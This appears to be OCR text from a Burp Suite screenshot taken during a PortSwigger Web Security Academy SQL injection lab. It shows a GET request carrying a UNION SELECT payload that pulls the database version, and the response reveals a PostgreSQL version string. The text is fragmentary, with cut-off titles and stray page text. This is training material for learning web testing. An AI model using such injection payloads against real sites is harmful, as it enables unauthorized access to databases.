 渗透测试
All labs | Web Security Acade
Lab: SQL injection attack, list
SQL injection attack, listing t
Vulnerable By D
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 2 × 3 × 4 × +
Send Cancel
Target: https://0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Gifts'union select
null,version() -- HTTP/2
2 Host:
0a8c00c703d0a2ae80ec1ca200c00089.web-security-academy.n
et
3 Cookie: session=APEyX4vteBv2q1EVTmZP7bLLmq3CwwNr
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google
Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render
snow melts, and allow 3 days to prepare
the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
PostgreSQL 12.19 (Ubuntu
12.19-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.4.0-1ubuntu1~20.04.3) 9.4.0,
64-bit
</td>
103 </tr>
104 </tbody>
105 </table>
106 </div>
107 </section>
108 <div class="footer-wrapper">
109 </div>
110 </div>
111 </body>
112 </html>
113
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
8,897 bytes | 248 millis
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you